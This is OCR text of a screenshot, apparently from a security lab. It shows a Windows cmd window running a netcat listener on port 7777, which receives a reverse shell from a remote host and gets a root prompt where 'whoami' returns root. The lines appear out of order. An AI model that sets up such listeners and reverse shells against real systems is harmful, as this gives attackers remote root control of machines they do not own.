 管理员: C:\Windows\System32\cmd.exe - nc64.exe -lvvp 7777
whoami
root
root@iZ0jl91v6vnx2pmehn1ogwZ:~# ls /root/
ls /root/
metarget
test.yaml
root@iZ0jl91v6vnx2pmehn1ogwZ:~# whoami
sent 24, rcvd 251
C:\nc>nc64.exe -lvvp 7777
listening on [any] 7777 ...
47.113.177.161: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.0.8.14] from (UNKNOWN) [47.113.177.161] 57434: NO_DATA
bash: no job control in this shell
[root@iZf8z7wr32rj6zvwpni7kiZ ~]#